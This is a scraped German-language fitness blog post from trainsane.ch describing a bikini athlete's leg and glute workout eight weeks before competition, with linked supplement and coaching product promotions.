		</div><div id="recent-comments-2" class="widget widget_recent_comments"><span class="gamma widget-title">Neueste Kommentare</span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.trainsane.ch" class="url" rel="ugc external nofollow">Bianka Stettler</a></span> bei <a href="https://trainsane.ch/shop/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/waist-trainers/waist-shaper-corset/#comment-457477">Waist-Shaper Corset</a></li><li class="recentcomments"><span class="comment-author-link">Burkhalter Liselotte</span> bei <a href="https://trainsane.ch/shop/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/waist-trainers/waist-shaper-corset/#comment-457467">Waist-Shaper Corset</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.trainsane.ch" class="url" rel="ugc external nofollow">Bianka Stettler</a></span> bei <a href="https://trainsane.ch/coachings/trainsane-girl-competition-package/#comment-457236">TRAINSANE GIRL Competition Package</a></li><li class="recentcomments"><span class="comment-author-link">Serena Schlüter</span> bei <a href="https://trainsane.ch/coachings/trainsane-girl-competition-package/#comment-457146">TRAINSANE GIRL Competition Package</a></li><li class="recentcomments"><span class="comment-author-link">Angelica</span> bei <a href="https://trainsane.ch/news-and-updates/der-weg-auf-die-wettkampfbuhne-wie-werde-ich-eine-bikini-athletin/#comment-456768">Der Weg auf die Wettkampfbühne: Wie werde ich eine Bikini-Athletin</a></li></ul></div><div id="recent-posts-4" class="widget widget_recent_entries"><span class="gamma widget-title">Neueste Beiträge</span>			<ul>
				
					<li class="postitem num-1 row">
												<div class="image_wrapper col-xl-12 col-lg-12">
							<div class="aspectRatioPlaceholder">
								<div class="aspectRatioPlaceholder-fill"></div>
								<div class="progressiveMedia" data-width="220" data-height="220">
										<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
									<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2025/06/licensed-image-220x220.jpeg" alt="#CARBCONTROL – Die smarte Alternative zu Ozempic &#038; Co. für Lean Bulk und Stoffwechsel-Boost!"/>
								</div>
							</div>
						</div>
												<div class="post-meta col-xl-12 col-lg-12">
																<a class="category" href="https://trainsane.ch/category/health/">Health</a>									 	<div class="title"><a href="https://trainsane.ch/news-and-updates/carbcontrol-die-smarte-alternative-zu-ozempic-co-fuer-lean-bulk-und-stoffwechsel-boost/" title="#CARBCONTROL – Die smarte Alternative zu Ozempic &#038; Co. für Lean Bulk und Stoffwechsel-Boost!">#CARBCONTROL – Die smarte Alternative zu Ozempic &#038; Co. für Lean Bulk und Stoffwechsel-Boost!</a></div>
										<div class="post-excerpt">
											Stell dir vor, du könntest deinen Stoffwechsel auf Höchstleistung schalten, Kohlenhydrate effizienter in Muskelmasse verwandeln und gleichzeitig deine Blutzuckerkontrolle verbessern – ganz ohne synthetische Medikamente wie die gehypten Ozempic oder Wegovy. Willkommen in der neuen Ära des Smart-Supplementings: #CARBCONTROL! Mit seiner einzigartigen pflanzlichen Wirkstoffkombination ist CARBCONTROL die natürliche Antwort auf moderne Stoffwechselprobleme, Insulinresistenz und ineffizientes [&hellip;]										</div>
							
						</div>
					</li>
				
					<li class="postitem num-2 ">
												<div class="image_wrapper ">
							<div class="aspectRatioPlaceholder">
								<div class="aspectRatioPlaceholder-fill"></div>
								<div class="progressiveMedia" data-width="100" data-height="100">
										<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
									<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2023/11/dinkel-hafer-cookies-titel-100x100.jpg" alt="Dinkel &#038; Hafer Cookies"/>
								</div>
							</div>
						</div>
												<div class="post-meta ">
															 	<div class="title"><a href="https://trainsane.ch/news-and-updates/dinkel-hafer-cookies/" title="Dinkel &#038; Hafer Cookies">Dinkel &#038; Hafer Cookies</a></div>
									<span class="posted-on"><a href="https://trainsane.ch/news-and-updates/dinkel-hafer-cookies/" rel="bookmark"><time class="entry-date published" datetime="2023-11-21T22:58:07+02:00">21.11.2023</time> <time class="updated" datetime="2023-11-23T08:01:03+02:00">23.11.2023</time></a></span>							
						</div>
					</li>
				
					<li class="postitem num-3 ">
												<div class="image_wrapper ">
							<div class="aspectRatioPlaceholder">
								<div class="aspectRatioPlaceholder-fill"></div>
								<div class="progressiveMedia" data-width="100" data-height="100">
										<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
									<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2023/06/Endometriose-Eblocker-100x100.jpg" alt="Endometriose verstehen und bekämpfen: Die Rolle von Chrysin, DIM und Kraftsport"/>
								</div>
							</div>
						</div>
												<div class="post-meta ">
															 	<div class="title"><a href="https://trainsane.ch/news-and-updates/endometriose-verstehen-und-bekaempfen-die-rolle-von-chrysin-dim-und-kraftsport/" title="Endometriose verstehen und bekämpfen: Die Rolle von Chrysin, DIM und Kraftsport">Endometriose verstehen und bekämpfen: Die Rolle von Chrysin, DIM und Kraftsport</a></div>
									<span class="posted-on"><a href="https://trainsane.ch/news-and-updates/endometriose-verstehen-und-bekaempfen-die-rolle-von-chrysin-dim-und-kraftsport/" rel="bookmark"><time class="entry-date published" datetime="2023-06-14T12:33:55+02:00">14.06.2023</time> <time class="updated" datetime="2023-06-15T10:33:09+02:00">15.06.2023</time></a></span>							
						</div>
					</li>
				
					<li class="postitem num-4 ">
												<div class="image_wrapper ">
							<div class="aspectRatioPlaceholder">
								<div class="aspectRatioPlaceholder-fill"></div>
								<div class="progressiveMedia" data-width="100" data-height="100">
										<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
									<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2021/12/proteincookies_Titelbild_YT-100x100.jpg" alt="Proteincookies"/>
								</div>
							</div>
						</div>
												<div class="post-meta ">
															 	<div class="title"><a href="https://trainsane.ch/news-and-updates/proteincookies/" title="Proteincookies">Proteincookies</a></div>
									<span class="posted-on"><a href="https://trainsane.ch/news-and-updates/proteincookies/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-22T11:17:51+02:00">22.12.2021</time></a></span>							
						</div>
					</li>
				
					<li class="postitem num-5 ">
												<div class="image_wrapper ">
							<div class="aspectRatioPlaceholder">
								<div class="aspectRatioPlaceholder-fill"></div>
								<div class="progressiveMedia" data-width="100" data-height="100">
										<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
									<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2020/12/healthy-spitzbueb_w_Titelbild_YT-100x100.jpg" alt="Healthy Spitzbueb"/>
								</div>
							</div>
						</div>
												<div class="post-meta ">
															 	<div class="title"><a href="https://trainsane.ch/news-and-updates/healthy-spitzbueb/" title="Healthy Spitzbueb">Healthy Spitzbueb</a></div>
									<span class="posted-on"><a href="https://trainsane.ch/news-and-updates/healthy-spitzbueb/" rel="bookmark"><time class="entry-date published" datetime="2020-12-07T12:28:04+02:00">07.12.2020</time> <time class="updated" datetime="2021-12-22T10:59:19+02:00">22.12.2021</time></a></span>							
						</div>
					</li>
							</ul>

			</div></div>
	</aside><!-- #secondary ___ sidebar-blog -->
	

		<div id="primary" class="content-area sidebar-1 col-xl-9 col-lg-9 col-md-8 col-sm-12 col-xs-12">
			<main id="main" class="site-main" role="main">

		
<div id="post-8515" class="post-8515 post type-post status-publish format-standard has-post-thumbnail hentry category-motivation category-news-and-updates category-training tag-beintraining tag-bikini-athletin tag-hip-thrusts tag-legday tag-legs tag-squat tag-tnt tag-training tag-trainsane-girl tag-wettkampfdiaet">

		
	<header class="entry-header">
			</header><!-- .entry-header -->
			<div class="entry-content">
		<div style="width: 980px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]--><br />
<video class="wp-video-shortcode" id="video-8515-1" width="980" height="551" preload="metadata" controls="controls"><source type="video/mp4" src="http://www.trainsane.ch/wp-content/uploads/2016/08/Mirjam-Beine-und-Po.mp4?_=1" /><a href="http://www.trainsane.ch/wp-content/uploads/2016/08/Mirjam-Beine-und-Po.mp4">http://www.trainsane.ch/wp-content/uploads/2016/08/Mirjam-Beine-und-Po.mp4</a></video></div>
<p>&nbsp;</p>
<p>Das Po- und Beintraining ist gerade bei einer Bikini-Athletin das A und O . Daher trainieren wir fokussiert Beine &amp; Po mehrmals in der Woche, getrennt vom Oberkörper.</p>
<p>Wir stehen nun 8 Wochen vor ihrem ersten Wettkampf und sie darf dank der geschickt getimten Nährstoffzufuhr (<a href="http://www.trainsane.ch/news-and-updates/tnt-trainsane-nutrition-timing-ein-ernahrungskonzept-stellt-sich-vor/">TNT &#8211; Trainsane Nutrition Timing</a>), nach jedem Beintraining 340g Kohlenhydrate essen, was ca 500g Reis (trockengewicht) bedeutet.</p>
<h3>Unser Beine &amp; Po Training von gestern:</h3>
<ul>
<li>15 min auf dem Stepper</li>
<li>Beinstrecker und Beinbeuger im Supersatz (15WH), je 3 Sätze mit mittelschweren Gewichten</li>
<li>Ausfallschritte im Freien:
<ul>
<li>2 x 70 Schritte mit einer kleinen Pause</li>
<li>20 Schritte mit 20 WH freien Squats anschliessend</li>
<li>20 Schritte mit 20 WH <a href="http://www.trainsane.ch/coachings/uebungs-videos/pogluteus-uebungen/">Romanian Deadlift</a> anschliessend</li>
</ul>
</li>
<li>Danach wieder zurück ins Gym und weiter ging es mit 5 Sätzen <a href="http://www.trainsane.ch/news-and-updates/squats-vs-hip-thrusts/">Hip-Thrust</a>. Zwischen den Sätzen hatten wir nur wenig Pause und blieben sitzen, damit der Po wie Feuer brennt! 😉</li>
<li>Kick-Backs und Abduktoren im Supersatz (15WH), je 3 Sätze mit mittelschweren Gewichten</li>
<li>Und zum Ausbrennen am Schluss noch Hamstrings: Beinbeuger kniend 4 Sätze</li>
<li><em>Trainingsdauer: ca. 1.5 Stunde</em></li>
</ul>
<p>So, wir können heute, 1 Tag nach dem Training ruhig sagen, dass alles wie Feuer brennt und wir Schwierigkeiten mit Aufstehen und Absitzen haben ha-ha. So muss es sein!</p>
<p>Auch Du kannst ein Personal Training mit Bianka machen! Klick <a href="http://www.trainsane.ch/shop/coaching/personal-training-mit-bianka-oder-pina/">hier</a>!</p>
<p>Spezifische Videos zur Ausführung findest du <a href="http://www.trainsane.ch/coachings/uebungs-videos/">hier</a>!</p>
<h3>Unsere Supplemente während dem Workout</h3>
<ul>
<li>Für solche lange und anstrengende Trainings nimmt Mirjam immer <a href="http://www.trainsane.ch/shop/aminosaeuren/bcaa/zec-intraplus/">Intraplus</a>, um katabole Phasen zu vermeiden und der Körper in dieser Situation optimal mit Nähr-Substraten zu versorgen.</li>
<li><a href="http://www.trainsane.ch/shop/vitamine-mineralien/biotech-usae-calcium-complete/">Calcium &amp; Magnesium</a> sind ein Muss, besonders vor einem Beintraining! Mirjam supplementiert sie täglich.</li>
<li>Das <a href="http://www.trainsane.ch/shop/proteine/whey-isolat/">Whey Isolat</a> und <a href="http://www.trainsane.ch/shop/kohlenhydrate/schnelle-kohlenhydrate/maltodextrin-2/">Maltodextrin</a> dürfen nach dem Training natürlich auch nicht fehlen!</li>
</ul>
<p>Möchtest du auch ein TRAINSANE GIRL werden? Mehr Infos <a href="http://www.trainsane.ch/coachings/trainsane-girl-competition-package/">hier</a>.</p>
		</div><!-- .entry-content -->
		
	<footer class="post_footer container-fluid">
		<div class="post_footer_wrapper row with-gutters">
		<div class="post-tags col-xl-6 col-lg-6 col-md-12 col-sm-12">
		<div class="tags_wrapper"><span class="tag_title"><span class="ti-tag"></span> Tags:</span>
			<ul><li class="tag-item">Beintraining</li><li class="tag-item">Bikini Athletin</li><li class="tag-item">Hip Thrusts</li><li class="tag-item">legday</li><li class="tag-item">legs</li><li class="tag-item">Squat</li><li class="tag-item">TNT</li><li class="tag-item">Training</li><li class="tag-item">Trainsane Girl</li><li class="tag-item">Wettkampfdiät</li></ul>		</div>
		</div>
		<div class="share-post col-xl-6 col-lg-6 col-md-12 col-sm-12 text-md-right mt-4 mt-md-0">
			<ul class="sharebuttons">
				<li>Share this post:</li>
				<li><a href="http://twitter.com/share?text=Beine+%26+Po+mit+TRAINSANE+GIRL+Bikini-Athletin+Mirjam&amp;url=https://trainsane.ch/news-and-updates/beine-po-mit-trainsane-girl-bikini-athletin-mirjam/" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;" class="socialdark twitter"><i class="icon ti-twitter"></i></a></li>
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://trainsane.ch/news-and-updates/beine-po-mit-trainsane-girl-bikini-athletin-mirjam/" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;" class="socialdark facebook"><i class="icon ti-facebook"></i></a></li>
				<li><a href="https://plus.google.com/share?url=https://trainsane.ch/news-and-updates/beine-po-mit-trainsane-girl-bikini-athletin-mirjam/" onclick="window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;"  class="socialdark google"><i class="icon ti-google"></i></a></li>
				<li>
					<a href="https://trainsane.ch/news-and-updates/beine-po-mit-trainsane-girl-bikini-athletin-mirjam/feed" class="socialdark rss"><i class="icon ti-rss"></i></a>
				</li>
				<li><a href="mailto:?Subject=Beine+%26+Po+mit+TRAINSANE+GIRL+Bikini-Athletin+Mirjam&amp;Body=https://trainsane.ch/news-and-updates/beine-po-mit-trainsane-girl-bikini-athletin-mirjam/" class="socialdark email"><i class="icon ti-email"></i></a></li>
			</ul>
		</div>
		</div>
	</footer>

	<div class="post-author row">
		<h3 class="col-xs-12 col-md-12 col-sm-12 col-lg-12 col-xl-12">About Author:</h3>
		<div class="author-image col-xs-12 col-sm-2 col-md-2 col-lg-2 col-xl-2">
			<div class="image_wrapper">
				<img alt='' src='https://secure.gravatar.com/avatar/d941256ca944d150a232398a1f5a784def9e31b8f7a7b8bac3e4db09f9dadd32?s=180&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/d941256ca944d150a232398a1f5a784def9e31b8f7a7b8bac3e4db09f9dadd32?s=360&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>			</div>
		</div>
		<div class="autor-meta col-xs-12 col-sm-10 col-md-10 col-lg-10 col-xl-10">
			<div class="meta_wrapper">
			<div class="about-author">
				<h1 class="name"><a href="https://trainsane.ch/author/biankanew/">Bianka Stettler</a></h1>
				<p class="email">bianka@trainsane.ch</p>
			</div>
			<div class="author-description"><p><a rel="nofollow" href='https://www.facebook.com/Bianka-Marton-IFBB-BikiniFigure-TrainsaneGirl-1433054323629451/'>Bianka</a>, Mitgründer von <a rel="nofollow" href='https://www.facebook.com/Trainsane?fref=ts'>TRAINSANE</a> ist Personal Coach, Athlet und "Bikini-Mami". Als erste TRAINSANE GIRL Athletin und mit zahlreichen Wettkampferfahrungen als Athlet bzw. Coach bereitet Bianka Bikini- und Figur-Athletinnen von A bis Z auf die Bühne. Was Styling und Präsentation angeht ist sie DIE Spezialistin. Bianka ist auch Mutter und informiert gleichgesinnte Frauen über Fitness &amp; Gesundheit.</p>
</div>
			</div>
		</div>
	</div>

	<div class="post-related row between-xl between-lg">
		<h3 class="col-xs-12 col-md-12 col-sm-12 col-lg-12 col-xl-12">Related Posts:</h3>
		
				<div class="related-post col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4">
					<div class="post-wrapper">
													<a rel="external" href="https://trainsane.ch/news-and-updates/trainings-und-ernaehrungsstrategien-waehrend-der-corona-krise/" class="related-post-link">
								<div class="image_wrapper">
									<div class="aspectRatioPlaceholder">
										<div class="aspectRatioPlaceholder-fill"></div>
										<div class="progressiveMedia" data-width="220" data-height="220">
											<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
											<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2020/03/corona-220x220.jpg" alt="Trainings- und Ernährungsstrategien während der Corona-Krise"/>
										</div>
									</div>
								</div>
							</a>
												<div class="post-content-wrapper">
							<span class="posted-on"><a href="https://trainsane.ch/news-and-updates/trainings-und-ernaehrungsstrategien-waehrend-der-corona-krise/" rel="bookmark"><time class="entry-date published" datetime="2020-03-24T12:31:25+02:00">24.03.2020</time> <time class="updated" datetime="2020-03-24T23:22:38+02:00">24.03.2020</time></a></span>							<a rel="external" href="https://trainsane.ch/news-and-updates/trainings-und-ernaehrungsstrategien-waehrend-der-corona-krise/" class="related-post-link">
								<h1>Trainings- und Ernährungsstrategien während der Corona-Krise</h1>
							</a>
						</div>
					</div>
				</div>

			
				<div class="related-post col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4">
					<div class="post-wrapper">
													<a rel="external" href="https://trainsane.ch/news-and-updates/wadenheben-im-sitzen/" class="related-post-link">
								<div class="image_wrapper">
									<div class="aspectRatioPlaceholder">
										<div class="aspectRatioPlaceholder-fill"></div>
										<div class="progressiveMedia" data-width="220" data-height="220">
											<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
											<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2019/07/wadenheben-sitzend_YT-Bild-220x220.jpg" alt="Wadenheben im Sitzen"/>
										</div>
									</div>
								</div>
							</a>
												<div class="post-content-wrapper">
							<span class="posted-on"><a href="https://trainsane.ch/news-and-updates/wadenheben-im-sitzen/" rel="bookmark"><time class="entry-date published" datetime="2019-07-17T10:13:10+02:00">17.07.2019</time> <time class="updated" datetime="2019-07-17T17:15:07+02:00">17.07.2019</time></a></span>							<a rel="external" href="https://trainsane.ch/news-and-updates/wadenheben-im-sitzen/" class="related-post-link">
								<h1>Wadenheben im Sitzen</h1>
							</a>
						</div>
					</div>
				</div>

			
				<div class="related-post col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4">
					<div class="post-wrapper">
													<a rel="external" href="https://trainsane.ch/news-and-updates/supersaetze-in-der-praxis/" class="related-post-link">
								<div class="image_wrapper">
									<div class="aspectRatioPlaceholder">
										<div class="aspectRatioPlaceholder-fill"></div>
										<div class="progressiveMedia" data-width="220" data-height="220">
											<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
											<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2019/06/supersätze_YT-Bild-220x220.jpg" alt="Supersätze in der Praxis"/>
										</div>
									</div>
								</div>
							</a>
												<div class="post-content-wrapper">
							<span class="posted-on"><a href="https://trainsane.ch/news-and-updates/supersaetze-in-der-praxis/" rel="bookmark"><time class="entry-date published" datetime="2019-06-25T16:37:26+02:00">25.06.2019</time> <time class="updated" datetime="2019-06-25T16:45:29+02:00">25.06.2019</time></a></span>							<a rel="external" href="https://trainsane.ch/news-and-updates/supersaetze-in-der-praxis/" class="related-post-link">
								<h1>Supersätze in der Praxis</h1>
							</a>
						</div>
					</div>
				</div>

				</div>

			<div class="post_comments">
			
<div id="comments" class="comments-area row center-xs center-sm center-lg">
<div class="commentsList col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h3><form action="https://trainsane.ch/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='8515' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f2ae9773ae" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
</div><!-- #comments -->
		</div><!-- .post_comments -->
	</div><!-- #post-8515 -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- #content+container -->
</div><!-- #row -->
</div><!-- #row -->

	<div id="footer_newsletter" class="row">
		<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
					</div>
	</div><!-- footer_newsletter -->



<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">

		<div class="footer_nav container-fluid">
			<div class="row with-gutters">

				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links1">
										<section id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><h2 class="widget-title">Produktsuche</h2><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-2">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</section><section id="block-3" class="widget widget_block widget_text"><p></p></section><section id="wcpbc_currency_switcher-4" class="widget "><h2 class="widget-title">Währung</h2><div class="wc-price-based-country wc-price-based-country-refresh-area" data-area="widget" data-id="f69148d616f49513207b708350e260ba" data-options="{&quot;instance&quot;:{&quot;title&quot;:&quot;W\u00e4hrung&quot;,&quot;currency_display_style&quot;:&quot;&quot;},&quot;id&quot;:&quot;wcpbc_currency_switcher&quot;}"><select class="wcpbc-currency-switcher currency-switcher" name="wcpbc-manual-country">
			<option data-currency="EUR" value="AT"  >Euro&nbsp;(&euro;)</option>
			<option data-currency="CHF" value="CH"  selected='selected' >Schweizer&nbsp;Franken&nbsp;(&#067;&#072;&#070;)</option>
	</select>
</div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links2">
										<section id="nav_menu-11" class="widget widget_nav_menu"><h2 class="widget-title">Über uns</h2><div class="menu-de-ch-shop-footer1-2017-container"><ul id="menu-de-ch-shop-footer1-2017" class="menu"><li id="menu-item-11880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11880"><a href="https://trainsane.ch/trainsane/">Trainsane</a></li>
<li id="menu-item-15619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15619"><a rel="nofollow" href="https://trainsane.virtuagym.com">MyTrainsane App</a></li>
<li id="menu-item-12201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12201"><a href="https://trainsane.ch/philosophie/">Philosophie</a></li>
<li id="menu-item-12200" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12200"><a href="https://trainsane.ch/blog/">Trainsane Blog</a></li>
<li id="menu-item-11878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11878"><a href="https://trainsane.ch/trainsane/kontakt/">Kontakt</a></li>
<li id="menu-item-11877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11877"><a href="https://trainsane.ch/agb/">AGB</a></li>
<li id="menu-item-177647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-177647"><a rel="privacy-policy" href="https://trainsane.ch/datenschutz/">Datenschutz</a></li>
<li id="menu-item-177509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177509"><a href="https://trainsane.ch/impressum/">Impressum</a></li>
</ul></div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links3">
										<section id="nav_menu-12" class="widget widget_nav_menu"><h2 class="widget-title">Unser Angebot</h2><div class="menu-de-ch-shop-footer2-2017-container"><ul id="menu-de-ch-shop-footer2-2017" class="menu"><li id="menu-item-11886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://trainsane.ch/shop/">Shop</a></li>
<li id="menu-item-12203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12203"><a href="https://trainsane.ch/shop/sale/">Sale</a></li>
<li id="menu-item-13016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13016"><a href="https://trainsane.ch/coachings/">Coachings</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12936"><a href="https://trainsane.ch/coachings/e-books/">E-Books</a></li>
<li id="menu-item-11887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11887"><a href="https://trainsane.ch/my-account/">My Account</a></li>
</ul></div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links4">
										<section id="woocommerce_products-11" class="widget woocommerce widget_products"><h2 class="widget-title">Beliebteste Produkte</h2><ul class="product_list_widget"><li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:179420,&quot;item_id&quot;:179420,&quot;item_name&quot;:&quot;DREAMBURNER - Schlafe entspannt w\u00e4hrend du Fett verbrennst in der Nacht&quot;,&quot;sku&quot;:&quot;24-216-1&quot;,&quot;price&quot;:34.9,&quot;stocklevel&quot;:34,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ergogenics&quot;,&quot;id&quot;:179420,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/vitamine-mineralien\/pflanzenextrakte\/dreamburner-schlafe-entspannt-waehrend-du-fett-verbrennst-in-der-nacht\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/vitamine-mineralien/pflanzenextrakte/dreamburner-schlafe-entspannt-waehrend-du-fett-verbrennst-in-der-nacht/">
        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-768x768.jpg 768w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-1024x1024.jpg 1024w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-96x96.jpg 96w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">DREAMBURNER - Schlafe entspannt während du Fett verbrennst in der Nacht</span>
    </a>

            <div class="star-rating" role="img" aria-label="Bewertet mit 4.00 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4.00</strong> von 5</span></div>    <div class="price-wrapper">
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 34,90</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></div>
    </li>
<li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:177565,&quot;item_id&quot;:177565,&quot;item_name&quot;:&quot;Hardcore Advanced Package&quot;,&quot;sku&quot;:&quot;11-122&quot;,&quot;price&quot;:105,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herrenbekleidung&quot;,&quot;id&quot;:177565,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/hardcore-advanced-package\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/hardcore-advanced-package/">
